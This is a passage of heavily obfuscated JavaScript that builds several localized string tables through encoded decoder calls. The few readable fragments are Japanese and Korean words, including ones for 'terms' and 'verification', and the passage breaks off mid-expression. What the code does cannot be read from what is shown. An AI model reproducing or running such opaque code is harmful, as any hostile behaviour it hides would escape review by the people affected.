Co={};Co[WM(0x1094,0x1592,0x13e6,0x13df,0x1511)]=Wx(0xf8a,0xe76,0x348,0x133c,0x1d13)+Wr(0x9cb,0xd0a,0x1151,0xef3,0x1543)+Wr(0x134e,0x13e9,0x191b,0x153c,0x1f3d)+Wk(0x76c,-0x162,0x8a8,0x1094,0x1451),Co['p']=WM(0x6cf,0x80,-0xbc,0x1da,-0x27e)+Wn(0x9f,0x8cc,0x1c0,0x1227,0x10eb)+WM(0x5c7,0x477,0x98e,0x9db,0xecf)+Wx(0xb3a,0xe6c,0x18fd,0x1372,0x682)+Wr(0xbd9,0x60e,0xc53,0x108,0x166b)+Wk(0x1c81,0x19c2,0x1388,0x21a4,0x28bc)+Wk(0x1da7,0x1bd5,0x26e1,0x1999,0x11f9)+Wx(0x631,-0x297,0x91e,0xa3,0xec9)+Wx(0xba1,0x541,0x209,0x49e,0x1b1)+Wk(0x170a,0x1ce7,0xf78,0x15a5,0x1d7c)+Wx(0x1b47,0x27af,0x23d1,0x19b4,0x174e)+Wn(0x4f6,0x333,-0x361,0x50a,0xf17)+Wk(0x972,0xf56,0x639,0xbf3,0x129a)+Wx(0x15e1,0x846,0x1594,0x13b2,0x225a)+Wn(0x22f4,0x1957,0xf9d,0x2236,0x1ae1)+Wn(0xef0,0x1580,0xbcc,0x1b4a,0xc29),Co['X']=Wk(0xe69,0x190,0x586,0x245,0x16b)+WM(0x189d,0x13f9,0x142e,0xf55,0x1ee0)+WM(0xf79,0x6e9,0xff1,0xd99,-0x409)+Wr(0x17fb,0xdf9,0x2441,0x1457,0x1ea7)+Wx(0x124d,0x1e1a,0xb6b,0xd06,0x80e)+WM(-0x328,0xa78,0x11fd,0xdfa,0x20d)+Wx(0x19b2,0x1b7d,0x19cf,0xdc4,0x11b0)+Wk(0x1c2b,0x14ef,0x2006,0x140b,0x1b1b)+Wx(0x1b8f,0x20ce,0x1069,0x26af,0x1734)+Wk(0x1e5c,0x1784,0x22ef,0x2374,0x1582)+Wx(0x5aa,-0x1c3,0xcde,0xf2b,0xfb9)+Wk(0x1b2e,0x28b7,0x149e,0x119d,0x1369),Co['b']=Wr(0x1159,0x615,0x1380,0x191d,0x19b6)+WM(0x584,0xea8,0x1247,0x1be7,0x15fb)+Wn(0xd9f,0xfb2,0x11ac,0x140f,0x1cee)+Wk(0x1666,0x1885,0x1216,0x233d,0xa85)+Wx(0x4fe,0x3f7,-0x7e9,-0x6a5,0xec5)+WM(0xb0,0x77,-0x834,0x9cc,0xe1b)+Wk(0x1d0e,0x1243,0x2394,0x1082,0x172f),Co['x']=WM(-0x513,0x20f,-0xae,-0x7e1,0x21e)+WM(0x1df5,0x1bee,0x1862,0x183f,0x204d)+Wr(0x5cf,-0x6df,0x3e3,0x108,0x54b)+Wx(0x91d,-0x71,-0x1d0,0x531,0x14a)+Wn(0x11f0,0x798,0xc1,0x608,0x328),Co['n']=Wn(0x1332,0x16d8,0x1196,0x1b3f,0x1691)+'si',Co['k']=Wr(0x483,0xd49,-0x839,0x115c,0xafa)+'t',Co['r']=Wr(0x17f1,0x1944,0x221d,0x11b5,0x17c6)+Wr(0x1145,0xdc6,0x405,0x1e67,0xa3c),Co['M']=WM(0xe47,0x93e,-0xb8,0x948,0xc45)+WM(0xd03,0x19b3,0x1a98,0x1091,0x10ce),Co['D']=WM(0x135f,0x7b2,-0x299,0x8cf,0x5da)+WM(0x2274,0x19b5,0xd18,0xe71,0x1ef3)+Wk(0xd2f,0x32c,-0x16,0x8b7,0x1507)+Wx(0x3a7,0x1143,-0x6b,0x612,-0x61d)+WM(0x11c6,0x422,-0x74d,-0x338,0xaad)+'h\x20',Co[WM(-0x44,0x432,-0x3e4,-0x2e5,-0x28b)+WM(0x496,0x3a2,0xcb6,0x12e,0x882)]=Wk(0x11fe,0x10d9,0xfd9,0x1718,0x1baf)+WM(0x22bb,0x166f,0x225a,0xa56,0xfde)+Wk(0x76d,0xdb0,-0x451,0x450,-0x1f8)+Wn(0xf7b,0x1c46,0x1d9c,0x177b,0x218c)+Wr(0x1236,0x1211,0x1c71,0x1d23,0x196d)+Wn(0x1bbd,0x1ce5,0x2078,0x22ab,0x27fd)+WM(0xdd8,0x7dc,0x33d,0xe6d,-0x25c)+Wk(0xf07,0x5df,0x1158,0x14e5,0xfdd)+'n',Co[WM(0xa1f,0x61d,0x324,-0x5f7,-0x4dc)+WM(0x1631,0xeac,0xc68,0xf4d,0x1159)]=Wn(0x1c4,0x90e,0x168b,0xeb7,0x7ef)+WM(0xbd3,0xeac,0x1365,0xc7f,0x157d),Co['N']=Wr(0x16b0,0x1275,0xa4e,0xe13,0xc22)+Wx(0xe4e,0x1ae1,0xfd0,0x13f4,0x3a0)+Wx(0xd3f,0x791,0x913,0x487,0x494)+WM(-0x1a5,0x144,-0x32f,-0x399,0xc50)+WM(0xb2a,0xe0b,0x199,0x33e,0x161b)+Wk(0x1e7b,0x15ae,0x239f,0x1fcb,0x16ec)+Wr(0x1914,0x13f5,0x2249,0x2576,0x1cfd)+Wn(0xe52,0x143c,0x19fc,0x883,0x140b),Co[Wk(0xb6e,0x5cc,0x671,-0x1a9,0x133a)+'y']=Wn(0x880,0x371,0xd99,0xefc,-0x104)+Wx(0x91d,0xb83,0x1136,0x11dd,0x274),Co['q']=Wn(0x1070,0x122a,0x1d3d,0x18e9,0xf0e)+Wn(0x1ad3,0x1960,0x21ec,0x2639,0x1ff3)+Wx(0x1594,0x1b59,0x1fae,0x958,0x11ff)+Wn(0xc2a,0x86d,0x134a,0x10d9,0x334)+Wn(0x8a0,0xb34,-0x52,0x1e7,0xb22)+Wx(0x4c6,0x2b0,0x1ae,-0x82c,0xd9e)+Wr(0x11cd,0x4b4,0xd14,0x4d6,0xe4f)+Wr(0x2c0,0x494,0x884,0x606,0xf5e)+Wx(0x6e7,-0x40c,0xcd1,0xaf4,0xb18)+Wn(0xc0c,0x1757,0xf85,0xaf2,0x186b)+Wr(0x141d,0xa13,0xe60,0x16ce,0x1920)+Wk(0x1aca,0x148f,0x20bd,0x1b1a,0x1f00)+Wn(0x108c,0xe91,0x79a,0x59b,0x1471)+Wx(0x1eec,0x291f,0x1840,0x2165,0x2a9c)+Wx(0x14b8,0x213b,0x2263,0x1ee2,0x154a)+WM(0x1009,0x1280,0x1f64,0x10ca,0x10d3)+Wx(0x1ad0,0x186b,0x22d9,0x23cf,0x214a)+Wx(0x1249,0x18fb,0x16e4,0x1cd1,0x11be)+Wr(0x8c6,0x127b,0x30c,0xf32,-0x164)+Wx(0xaed,-0x2c6,0x45c,-0x90,0xaac)+Wk(0x1ceb,0x28d4,0x1a6f,0x24ce,0x2730)+WM(0x211,0x541,0x5f3,0x9d4,-0x562)+Wn(0x1171,0x148c,0xbfe,0xaf4,0x174a)+WM(0x2ad,0x4a6,0x85d,0x61e,0x632)+Wk(0x1043,0xfac,0x1462,0x1cf8,0x19b2)+Wr(-0x181,-0x5ed,-0xd2b,-0x93e,-0xe84)+Wk(0x47d,-0x2f6,-0x32d,-0x58b,0x85c)+WM(0xdda,0xbfd,0xe0,0xd5d,0x4f6)+Wn(0x148a,0x1413,0x1f61,0x1514,0x13ec)+Wk(0x72d,0xdec,0x129d,0xcf2,0xf88)+Wk(0x1972,0xdf6,0x2161,0x223e,0x1350)+Wr(-0x22d,0x611,0x363,0x374,-0xce0)+Wk(0x17d5,0x1cbe,0x186c,0x11a9,0x2151)+Wr(0x11e6,0xafb,0x16e0,0xd3e,0xdc0),Co['H']=Wr(0xaf3,0x1667,0x20e,0x955,0x10c5),Co['m']=Wx(0xea9,0x50f,0xe4,0xf90,0x1c39)+Wk(0x933,-0x36a,0x1231,0x8a3,0x987)+Wn(0x12f0,0x13ab,0x159a,0x783,0x19c9)+WM(0x727,0x110c,0x153a,0xe51,0x402)+Wx(0xc8f,0x13ca,0x682,0x2ec,0x19fb)+Wn(0x1d66,0x1061,0x94f,0xc64,0x3e0),Co['O']=Wx(0x110f,0x9bb,0x1374,0x15e3,0x1227)+Wr(0x155,-0xc6f,0x9b7,-0x22b,0x88f)+Wn(0xe1b,0x190b,0x23d8,0x2642,0x1577),Co['i']=WM(0x693,0x5a6,0x833,-0x1d6,0xb6c)+Wx(0x95f,0x122d,0x1121,0x2a1,0xdc)+WM(0xf45,0xf7a,0x8d7,0x74b,0xbf4)+Wk(0xb70,0x1842,-0x102,0x7c0,0x1889);var Cf={};Cf[Wn(0xf5b,0x1883,0xe70,0x2339,0xc0d)]=Wn(0x6f5,0x415,-0x97c,0x670,-0x882)+Wn(0x16cd,0x17cb,0x10b5,0x18e6,0xb88)+WM(0xc8,0x62d,0xc94,0x1266,-0x3b2)+'..',Cf['p']=Wx(0xd5b,0x1315,0x1101,0x1037,0x7b7)+WM(0x1807,0x1660,0x142c,0xbde,0x2005)+Wn(0x210c,0x1633,0x15b2,0x1940,0x12d7)+Wx(0xb0c,0x3c2,0x28,0x96b,0xeed)+Wx(0x3d5,0xaf9,0xabf,0xe51,0x7a8)+WM(0x1420,0x113b,0x1c8d,0x42a,0x90b)+Wr(-0x9,0x25b,0xaed,-0xdd5,0x176)+Wr(0x158,0x8da,-0x246,-0x790,0x20a)+Wr(0xbe5,0x58c,0xb07,0xb9e,0x7b0)+WM(0x1e33,0x138a,0x8d8,0x1da3,0x1c00)+Wr(0x1674,0x91b,0x15cb,0x1e2a,0xdec)+Wn(0x14e,0xa2e,0x1159,0xa2b,0x15fc)+Wr(0x1672,0x1722,0x211a,0xca1,0x10ba)+Wn(0x810,0x335,-0xa7d,-0x3b9,0x4d1)+Wx(0x119d,0xc98,0xd34,0x14da,0x1095)+'o.',Cf['X']=Wk(0x1837,0x126d,0x14e4,0x1ebf,0xc47)+Wr(-0x8,-0x9e8,-0x4de,0x5d9,0x7f0)+WM(0x655,0xbc4,0x16e3,0x294,0xa81)+Wk(0x784,-0x57e,-0x33b,0x195,0x7a3)+Wx(0x518,0xc43,0x12ba,-0x682,0xb13)+WM(0x111a,0x3b8,-0x26c,-0x5d8,0x8b1)+Wk(0x66d,0xacd,-0x84,0x89a,0x10de)+WM(-0x26f,0x6f3,-0x65d,0x1dd,0xf10)+Wn(0x170f,0x1039,0xab4,0x17dc,0xf22)+WM(-0x57d,0x831,0x13ba,0x1035,0xb4b)+WM(-0xa51,0x152,0x853,-0x6ce,0x8ee)+WM(0xa69,0xf4e,0x617,0x97b,0xcc0),Cf['b']=Wk(0xa4a,0x131a,-0x1ec,0x10b2,0x15ef)+Wx(0x80f,0x1406,0x6b1,-0xd3,0xd3b)+WM(0x2728,0x1b58,0x1f3c,0x1028,0x1d66)+Wk(0x16bd,0xaca,0x2404,0x137d,0x18a4)+Wn(0x1858,0x1830,0xdd6,0xf3a,0x1c22)+Wk(0xbf2,0xb89,0x1941,0x99,0x1112)+Wr(0x1437,0x1b08,0xfeb,0xf47,0x1d9e)+Wx(0xb1a,0xcc5,0x1840,0x82b,0x149)+'ot',Cf['x']=Wx(0x3c2,-0x86a,0xa90,0xace,0x132)+Wn(-0x1ea,0x738,-0x119,0x169,0xcd8)+Wn(0x11e7,0x1483,0x1600,0x1ff6,0x1e6e)+'so',Cf['n']=WM(0x94d,0x13e7,0x1ff1,0x115a,0x173c)+'cy',Cf['k']=Wn(0x1cbc,0x17dd,0x2109,0x186e,0x1539)+WM(-0xab2,0x5d,0x510,0x8b1,-0x13);function Wn(A,U,e,g,u){return y(U-0x268,g);}Cf['r']=Wr(0x17f1,0x2502,0x103b,0x16e7,0xb10)+WM(0xa9f,0x141f,0x20e4,0x17a9,0x1cab),Cf['M']=Wx(0xc80,0x24c,0x14c4,0x8e3,0x8e0)+Wk(0x1c78,0x1fb0,0x16ff,0x1242,0x21de),Cf['D']=Wx(0x46e,-0x346,-0x2e5,-0x7e0,0xa15)+Wx(0x10a8,0x1467,0x51c,0x46a,0xef6)+Wx(0xd20,0x40e,0x371,0xd7,0x16cc)+Wn(-0x3a2,0x5db,0x107a,-0x778,0x10d)+Wx(0x8e0,0x3ad,-0x1b5,0xd81,0xaf8)+'a\x20',Cf[Wr(0x158,0x85,-0xb28,0x208,-0x76c)+Wk(0x667,-0x728,-0x52b,0x96d,-0x64)]=Wr(-0x70,0x1b,0x877,-0x4dc,-0x4b6)+Wn(0x21dd,0x1bd2,0x15d2,0x1f38,0x1d12)+Wn(0x1cd1,0x1b93,0x2415,0x1dd1,0x1857)+WM(0x237,0xe31,0x664,0x1362,0xab7)+WM(-0x810,0x308,0xa7f,-0xac1,0x7ba)+Wr(0x65e,-0x19,0x1070,-0x63c,0x638)+Wn(0x25e,0xe6d,0x6cb,0x858,0x18d8)+Wr(0x64c,-0x72e,0x448,0xe5a,0x1335)+WM(-0x53f,0x46b,0x7bc,0x4fe,0xdce)+WM(-0x51d,0x7e6,0x5ab,0xb01,0xbb),Cf[Wk(0x8e2,0x4c4,-0x353,0x105c,0xc6)+Wn(0x146d,0x119d,0xf1b,0x17a4,0x4ef)]=Wn(0xf73,0x7c5,0x10b4,-0x13c,-0x30b)+Wn(0x13e9,0x188f,0xf4e,0x1185,0xd17),Cf['N']=WM(0x783,0x990,0x3d3,0x14c2,0x109c)+Wn(0x8bf,0xbfb,0xb1,0x613,-0x181)+Wx(0x15c3,0x186d,0x17ba,0x1827,0x1ffd)+Wk(0xb3e,0x186c,0xb5e,0x11d1,0x871)+Wn(0x23cc,0x15fe,0xaa4,0x1c18,0x1b8f)+Wx(0x1252,0x9cf,0x7ec,0xf0d,0x1237)+Wn(0x14d5,0x143c,0x21a7,0x8d8,0x1c91),Cf[Wr(0x5cf,0xc98,0x572,0xcde,0x61e)+'y']=Wr(-0x25a,0x23e,-0xb03,-0xfb8,-0x978)+Wr(0x2e3,-0x7a3,-0xed,-0x230,0xeb6),Cf['q']=Wn(0x10f7,0x55b,0x108e,0x1a6,0x23d)+Wx(0x19e3,0x1dcb,0x1f30,0x1663,0x1b75)+Wr(0x484,0xd14,0x102f,0x6e0,-0x6d8)+Wk(0x190b,0x2220,0xc8e,0x12b4,0x1888)+Wn(0x1305,0x9d7,0xfd2,0x1aa,0x3b7)+Wk(0x159e,0x1c88,0x22e7,0xf62,0x194e)+Wx(0x16f4,0x1c32,0x2397,0x1415,0x1935)+WM(0x2c8,0xd01,0x16af,0x183a,0x1964)+Wx(0x1d84,0x1ad1,0x229e,0x1535,0x28ae)+WM(0x147e,0x158b,0x21e7,0x1266,0x14c7)+Wn(0x28ba,0x1e7e,0x2b5f,0x1cc0,0x2bbf)+Wk(0xd5a,-0x47,0x14b9,0x9f6,0x9c)+Wn(0x112e,0x1607,0x1e5e,0x1b5b,0xee6)+Wx(0x18ed,0x1e1c,0xde4,0xc23,0x22d6)+Wx(0x1d80,0x2045,0x17ef,0x2550,0x2081)+Wk(0x1853,0x1e09,0x1f2c,0x16bb,0x1679)+Wr(0x16fc,0x123b,0x17d5,0x16ca,0xa6d)+Wr(0x1686,0x12d2,0x1326,0x1de7,0x1008)+WM(0x724,0x999,0x92e,0xdea,0x7f4)+Wx(0x1a91,0x260f,0x2690,0x2308,0xd3c)+Wk(0x1281,0x12aa,0xf4d,0x19c7,0x1d08)+WM(0x28c4,0x1b2e,0x2435,0x15e9,0x1828)+Wn(0x17f9,0xb7d,0x138,0xb4b,0xcb3)+Wk(0x11ba,0x1812,0xce9,0x4e5,0x1a4d)+Wr(0x1335,0xd11,0x1de3,0xe58,0x13a2)+Wk(0xe80,0x19d8,0x1a55,0xbcb,0x10d7)+Wr(-0x139,-0x784,-0x15,-0x4cc,-0x4b4)+WM(0x1764,0x152e,0x1440,0x207b,0x85a)+Wr(0x1253,0x1b38,0x696,0x1e0a,0x1a90)+Wx(0x7b0,0x1177,-0x3c7,-0x498,0xc2c)+Wn(0x1d97,0x1548,0x21cf,0x202d,0x1229)+Wr(0x1697,0x17b5,0xab2,0x1283,0x143b)+WM(0x1f23,0x1866,0x149e,0xc4e,0x2470)+Wr(0xcaf,0x1516,0xc7a,0x536,0xd87)+Wn(0x958,0x3ca,0x10ef,0x6f1,0xa2c)+Wx(0x113e,0x1b20,0x735,0x147f,0x1e71)+Wx(0x1247,0x7ed,0x1325,0x16e6,0x843)+Wn(0x10c2,0x1e03,0x2464,0x278e,0x2b87),Cf['H']=Wr(0x1289,0x1f48,0xc0a,0x919,0x17f4)+'re',Cf['m']=WM(0x194c,0xbb3,0x1804,0x13fc,0x16f6)+Wk(0x1d5d,0x2292,0x11c3,0x250e,0x18de)+Wx(0x8d8,0xba7,0x217,0x915,0x13cc)+Wk(0xbfd,0x332,0x735,0xdd6,0x1c2)+WM(0xbcf,0xb7c,0x138b,0x1902,0x183a)+Wx(0x1286,0x7d1,0x1569,0x146e,0x94d)+Wn(0x1f8,0xfbc,0xf50,0x74c,0x2cb),Cf['O']=Wn(0xf10,0x1854,0x1e0c,0x1593,0x180d)+WM(0x61f,0x48f,0x851,-0x5cd,0x1155)+WM(0x134a,0xf50,0x1670,0x14f6,0x18c5)+Wn(0xb4,0xdd2,0x130b,0x93a,0xe1d)+Wx(0x3ed,-0x8b8,0x7a6,0x679,0xdae),Cf['i']=Wr(0x1088,0x180f,0xbd3,0x9e2,0x3ae)+Wk(0xd4d,0x386,0xfc4,0x565,0x1121)+Wr(0x1fa,0xb0,0xf10,0xdca,0x3f)+Wn(0x1b04,0x188f,0xffa,0xd8b,0x2501);var CP={};CP[Wn(0x1ae8,0x1883,0x1cf7,0x13e7,0x19e8)]=Wn(0x15a7,0x1d91,0x13a3,0x1ce4,0x25cb)+Wx(0xfcf,0xf46,0xf09,0xb99,0x16ad)+Wk(0xecd,0xb1a,0x1960,0x1352,0xa78),CP['p']=Wr(0x100c,0x1760,0x1031,0xc05,0x1b8c)+Wk(0x377,0x8a5,-0x7a8,0x612,-0x90d)+Wk(0xcf6,0x1593,0x500,0x12a3,0x14e3)+WM(0x2408,0x1bec,0x1756,0xe77,0x1bb1)+Wk(0x1227,0xe55,0x66e,0x17e3,0x1be0)+Wk(0xc27,0xcea,0x19df,0x49f,0xdc1)+Wx(0x1018,0x7ba,0x10ae,0x10d4,0x1ad2),CP['X']=Wr(-0x24e,0x718,-0x7ee,0x42a,0x77b)+Wx(0x1324,0x1798,0xcc7,0xaa2,0x13f2)+WM(0x1409,0x1ad4,0xdcc,0x21ec,0x2678)+Wn(0x12df,0x712,0xec6,0xbf,0xf07)+WM(0x1562,0xf81,0x1626,0x74a,0x5bd)+WM(0x4ca,0xb23,0x1701,0xbe1,0x115d),CP['b']=Wk(0x5c0,-0x63,0x456,-0x256,0x961)+Wn(-0x2fe,0x46b,0xe42,0x429,-0x59c)+Wn(0x848,0x10db,0xd5e,0x3d6,0x11b9),CP['x']=Wk(0x68e,0x758,0x292,-0xf3,0x96c)+'.',CP['n']=Wr(0x187f,0xfcc,0x1df6,0x1f3c,0x1521)+'ー',CP['k']=Wn(0x12ed,0x6e4,0x1068,0xbe6,0x213),CP['r']=Wx(0x1e0d,0x2742,0x2646,0x190e,0x2511)+WM(0x8d4,0x141f,0x1bb8,0x1fee,0x1679),CP['M']=Wn(0x13ef,0xc2f,0xb80,0x161d,0x10ed)+Wx(0x1cf5,0x1030,0x1a68,0x20c6,0x2576),CP['D']=Wk(0x1d13,0x1792,0x1bf6,0x11de,0x151b)+Wk(0x1210,0x89c,0xa31,0xe29,0x13eb)+Wk(0x158d,0x1253,0x16a0,0x15a7,0x1789)+Wx(0x14fc,0x1242,0x1991,0x1f9f,0x18fe),CP[Wn(-0x42c,0x723,-0x162,0x1433,0xe30)+Wr(0xc8,-0x7bc,-0xc64,0xbbd,-0x88d)]=WM(-0x2db,0x62c,0xb04,-0x3e1,-0x1b3)+Wr(0x17a2,0x1f8d,0xbc3,0x132c,0xfdf)+Wx(0xe86,0xcee,0x16f5,0x910,0x339)+Wk(0xfdc,0xf92,0x929,0x18b1,0xe7e),CP[Wn(0x118c,0x90e,0x562,-0x1a8,0x65)+Wr(0xbd2,0x191,0x98b,0x3b,0x7e8)]=WM(0x19a0,0x14b9,0xd75,0x1ba9,0x114e),CP['N']=Wn(0x904,0xf0c,0x107b,0x890,0xa7d)+WM(0x148d,0xf25,0x1948,0x388,0x120f)+Wx(0x1348,0x1274,0x1979,0xe79,0x8e0)+Wx(0x1732,0xad8,0x169c,0x17e3,0x1a12)+'めに',CP[Wk(0xb6e,0x261,0x503,0x3cf,0x1638)+'y']=Wr(0x163c,0xd09,0x19e3,0x99c,0x13ce),CP['q']=WM(0x1da8,0x17e4,0x15c1,0x1991,0xbe5)+Wr(-0x204,0x410,0x914,0x4f,-0x9c2)+Wx(0x1323,0xd66,0x1741,0xe66,0x16dd)+Wk(0x127d,0x1a37,0x17ba,0x1950,0x60d)+WM(0xd37,0x19f8,0x12ed,0x1e8d,0x1b89)+Wr(0xb20,0x1386,0x8d9,0xd77,0x534)+Wx(0x1c51,0x22cc,0x1c06,0x1422,0x162c)+Wx(0x6d0,-0x159,0x4fb,-0x5b9,0x1482)+Wx(0x1d62,0x19c3,0x242d,0x1d2e,0x138f)+WM(0x58,0xce1,0x9a9,0x11a0,0x4e2)+Wr(0x812,0xbf8,0xb9f,0xd49,0x11b6)+WM(0xc0d,0x493,0x1096,0x5d3,-0x54e)+Wk(0xe93,0x1009,0x236,0x38b,0x19b4)+Wn(0x222d,0x19d2,0xf10,0x118b,0xeee)+Wr(0x275,0x8ab,-0x98a,0x796,0xc9f)+Wr(0xc23,0x14e5,0x172c,-0x13b,0x180b)+WM(0x26d8,0x1b6d,0x2283,0x17e3,0x1d3a)+'い。',CP['H']=Wk(0x60d,0x13db,0x9dd,-0x7b1,-0x5d7)+'さい',CP['m']=Wr(0x15ec,0x16fc,0xc69,0x171e,0x1882)+Wx(0x13f8,0x6ad,0xd72,0x88b,0x203b)+WM(0x28a7,0x1b6d,0x1555,0xfad,0x27e3)+'い',CP['O']=Wr(0x98a,0x1475,0x4ca,0x7ff,0xc13)+WM(0x1575,0x1b6d,0x16d0,0x177d,0xdf1)+'い',CP['i']=Wr(0x11df,0xd86,0x797,0x164a,0xa00)+Wr(0x140c,0x88a,0x1cbb,0x7bb,0x71a);var CY={};CY[Wr(0x12b8,0x1a10,0xe25,0x15f1,0x1fd0)]=Wn(0xb41,0x593,0xe9d,-0x326,0x288)+Wk(0x325,-0x17c,-0x8a4,0xe61,0xf08)+'…',CY['p']=Wr(0xda4,0x176c,0x1065,0x8,0xb9c)+WM(0xae9,0x101d,0xd3e,0x1d39,0x11e1)+WM(0xdd2,0x3d7,0x109f,-0x729,0xe02)+Wr(0xf70,0x1c85,0xbcd,0xdf3,0x6eb)+WM(0x273b,0x1a40,0x1b0e,0x1edf,0x114f),CY['X']=Wx(0x9be,0x16ee,0x36b,0x1fe,0x625)+Wk(0x1b4b,0x1bef,0x1454,0x1fc1,0x11fc)+WM(0x84b,0x189,0x87a,-0x72,0xada)+Wk(0xe79,0xaea,0x1967,0x957,0xc6e)+Wr(0xb25,0xe44,0x1324,0x17d4,0x46b)+WM(0x8e6,0xbad,0x20e,0x1a6,0xd23),CY['b']=Wr(0xe2d,0x1532,0x115c,0x102f,0xdce)+Wk(0xaf0,0xf1,0x84,0x173a,0x3b7)+'오',CY['x']=Wx(0x15b6,0xd2b,0x1ab4,0x1bd5,0x1645)+'..',CY['n']=Wx(0x1eef,0x1bf6,0x14d0,0x2859,0x1ef8),CY['k']='약관',CY['r']=Wx(0x1e0d,0x25dd,0x26ac,0x18ad,0x2b7a)+Wn(0x2462,0x1710,0x1118,0x1a11,0x1727),CY['M']=Wx(0xc80,0x126a,0x10f6,0x5d6,0x16cf)+Wk(0x1c78,0x1f37,0x24d8,0x1fa3,0x1249),CY['D']=Wn(-0x706,0x357,-0x4a7,-0x2cf,0x557)+Wk(0xc9e,0x19fd,0x18c8,0xaf5,0xc08),CY[Wx(0x774,0x21f,-0x493,0x144a,0xe5)+Wr(0xc8,-0x5a7,-0x567,0x8dc,0x10f)]=Wr(0x11ea,0x1f43,0x1887,0x5e4,0x1959)+Wx(0x78b,0x10f6,0x43,0x3ad,0x1049)+Wn(0xd47,0x10f5,0x1593,0xd84,0x104c),CY[Wk(0x8e2,0x274,0x5d0,0x2af,0x1626)+Wk(0x1171,0x856,0xb14,0x83e,0x192f)]=Wn(0x1f3f,0x1b03,0x1867,0x120c,0x14b4),CY['N']=Wk(0x10f8,0x17ef,0x117a,0x7ec,0x7d5)+WM(0x1b66,0x154f,0x1606,0xb74,0xb39)+Wr(-0x6b,-0xafc,0x4cb,0xc2e,0x9ef)+Wn(0x16e9,0xb00,0x78,0x17ab,0x175a),CY[Wk(0xb6e,0xff6,0x14bd,0x1c4,0xd6b)+'y']='검증',CY['q']=Wx(0xb2e,0xdf9,0x612,0x378,0x17a3)+Wx(0x9f6,0xec0,0x13e3,0x1421,0x868)+Wn(-0x365,0x411,0xb6a,0x1ea,0x271)+Wx(0x154d,0x821,0x133b,0x12bf,0x1f9c)+Wr(0x10a3,0x17cb,0x8b7,0x671,0x108b)+Wx(0x1102,0x15fc,0xeae,0xf95,0x16f2)+WM(0x1534,0xfb6,0x70e,0xe47,0x1386)+Wr(0x43d,0xcbc,0x55b,0xb5c,0x859)+Wr(-0x55,0xae1,0x22a,-0x2dd,0x940)+Wn(0x5dd,0x50e,0x559,0x100f,0x20d)+Wr(0x1518,0xa36,0x9f1,0x21a3,0x2119)+Wn(0x1572,0x14a3,0x15f0,0x10cb,0x1dcf)+Wx(0x1bfe,0x13f4,0x2229,0x2081,0x26d2)+Wn(0x20d5,0x1774,0x13b6,0x1528,0xf7a)+Wn(0x10ad,0x11b3,0xe46,0x15d5,0x1896)+'요.',CY['H']=Wn(0x24bd,0x1717,0x1f30,0xd63,0x1454),CY['m']=WM(0xa3c,0x47f,-0x428,0x4db,-0x8c8)+Wn(0x1c95,0x133e,0x610,0x106a,0x64a)+'세요',CY['O']=WM(0xea6,0xa0d,0x10d1,0x17c7,0x569)+Wk(0xee1,0x236,0xe1b,0x3b7,0x1a40),CY['i']=Wn(0x1017,0x7ec,0x6ea,0x112d,0xd60)+Wn(0xd35,0x165d,0xe2e,0x1e52,0x1d86);var CG={};CG[Wk(0x1857,0x23d6,0x14e0,0x1f02,0xca5)]=Wn(0x8cd,0xad1,0x1407,0x1172,0x450)+Wr(0x11a6,0x67c,0xdef,0x1367,0x990)+Wn(0x1f3,0xde8,0xc9b,0x1854,0x315),CG['p']=WM(0x16b3,0x1a8d,0x10d2,0x19c3,0x13c2)+Wr(0x1213,0x16e2,0x1e8e,0x489,0x843)+Wr(0x4fa,0xcde,-0x44e,0x1210,-0x68a)+Wx(0x1341,0x1f67,0x12cc,0x1a7b,0x13e3)+Wr(0x436,-0xc1,0x5af,-0x55e,-0x863)+Wr(0xe51,0x6d7,0x926,0x1386,0x16d7)+Wx(0xfe0,0xbf0,0x181e,0x36a,0xca8)+Wx(0x19aa,0x16bb,0x2772,0xffa,0x1fe9)+Wr(0x14e,0x69c,0xbfb,0x4de,-0xb61)+Wx(0x1c19,0x29dd,0x24fe,0x24c1,0x12a1)+Wk(0x1cd1,0x11a1,0x2256,0x1862,0x2195)+Wn(0x1902,0x1a29,0x25ea,0x1456,0x1132),CG['X']=WM(0x146c,0xaea,0x987,0x4d8,0x1520)+Wx(0x1bc0,0x232d,0xe73,0x1555,0x1550)+Wx(0x1857,0xe7d,0x22fa,0x24d5,0xac0)+WM(0x984,0x398,0xf42,0x958,-0x338)+Wx(0x1d6b,0x1174,0x1886,0x14b8,0x1de0)+Wk(0x1041,0xa64,0x6ab,0xebf,0x419)+Wx(0x1adb,0x26d0,0x10fb,0x1e5e,0x101b)+Wk(0x424,0x890,-0x846,-0x26b,0x85f)+Wr(0x190a,0x13b2,0x15b6,0x1b12,0x15b8)+Wx(0xfa9,0x1591,0x1b3e,0x738,0x5f7)+WM(0x4b3,0x848,-0x444,0x140e,0x143f)+Wn(0x21a4,0x19ac,0x2053,0x21c7,0x129c)+'.',CG['b']=WM(0x131e,0x1080,0x1d2e,0xd96,0x51a)+WM(0x1147,0x98a,-0x1a,0x1381,-0x3de)+Wk(0x1152,0xdc5,0xc8c,0x1a6d,0x1b20)+Wn(0x1ae3,0x12de,0xe2d,0xad3,0x1f5a)+WM(0x1602,0xfff,0x1bc3,0x152d,0xe61)+Wk(0x1690,0x13d8,0x1e96,0x19a1,0x1c87)+'s',CG['x']=Wx(0x1b22,0x1bfb,0x19f3,0x24e9,0x24e7)+Wn(0x70c,0xbcd,0x8e3,0x2d0,0x396)+Wr(0x1cd,0x83d,0x490,-0xf4,0xa2),CG['n']=Wk(0x16ac,0xfc4,0xd6f,0xdbe,0x120d)+Wk(0x14e4,0x2259,0x21de,0xfc0,0x221c),CG['k']=Wk(0x15c8,0x908,0x9a6,0x20e1,0x182e)+'os',CG['r']=Wn(0x1fdc,0x1dbc,0x28e1,0x1789,0x10bf)+Wr(0x1145,0x1220,0x1ec6,0x1936,0xad2),CG['M']=Wr(0x664,0x1411,0x675,0x110e,0x25b)+Wn(0x1351,0x1ca4,0x1cff,0x13dd,0x1c89),CG['D']=WM(-0xc71,0x118,0x1cd,0x7da,0xa)+Wx(0x18eb,0x2353,0x1e53,0x2291,0x1da9)+Wr(0x96c,-0x2d9,0x80c,0xec1,0x775)+Wr(0x68b,0x375,0xc23,-0x389,0x8bc)+WM(-0x35,0xcdf,0x314,0x16bc,0x19f2),CG[Wr(0x158,-0x85a,0x872,0x669,0x202)+WM(-0x23e,0x3a2,-0x759,-0x5c2,-0x1df)]=Wx(0x15c7,0xbee,0xee8,0xd76,0x1dc8)+Wx(0x1207,0x1934,0x191e,0x1196,0x498)+Wn(0xe07,0x12b9,0xe94,0xe41,0xf35)+WM(0xa57,0x42c,0x36c,-0x487,-0x120)+WM(0x1432,0x13c